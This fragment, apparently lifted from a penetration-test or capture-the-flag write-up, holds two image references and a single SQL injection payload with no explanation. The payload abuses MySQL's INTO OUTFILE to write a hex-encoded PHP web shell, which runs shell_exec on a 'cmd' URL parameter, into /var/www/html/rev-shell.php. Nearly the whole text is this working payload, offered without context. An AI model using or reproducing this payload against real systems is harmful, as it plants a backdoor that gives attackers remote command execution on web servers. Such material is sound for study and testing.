 3a88c8426b0218278e13ee00ab991fc0’ INTO OUTFILE ‘/var/www/html/rev-shell.php’ LINES TERMINATED BY 0x3C3F706870206563686F20223C7072653E22202E207368656C6C5F6578656328245F4745545B22636D64225D29202E20223C2F7072653E223B3F3E– -